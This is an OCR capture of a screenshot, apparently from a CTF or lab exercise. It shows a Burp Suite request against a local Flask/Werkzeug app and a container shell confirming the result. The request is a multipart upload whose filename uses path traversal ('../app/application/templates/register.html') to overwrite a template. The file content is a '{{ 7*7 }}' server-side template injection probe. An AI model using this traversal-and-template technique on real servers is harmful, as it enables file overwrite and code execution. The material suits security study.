 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://localhost:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/firmware/upload HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 236
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuFx8NnmI39xF4zPV
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-ES,es;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryuFx8NnmI39xF4zPV
22 Content-Disposition: form-data; name="file"; filename="
../app/application/templates/register.html"
23 Content-Type: text/plain
24
25 <h1> {{ 7*7 }} </h1>
26
27 ------WebKitFormBoundaryuFx8NnmI39xF4zPV--
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.1.2 Python/3.10.4
3 Date: Thu, 19 May 2022 23:30:05 GMT
4 Content-Ty
5 Content-Le
6 Connection
7
8 {
"message
}
9
?
226 bytes | 3 millis
Inspector
Request Attributes 2
Request Query Parameters 0
docker exec -it 338f48bbe
/app # cd application/
/app/application # cd templates/
/app/application/templates # cat register.html
<h1> {{ 7*7 }} </h1>
/app/application/templates #
Papelera de
reciclaje
13°C
Chubascos
ESP
US
7:30 PM
5/19/2022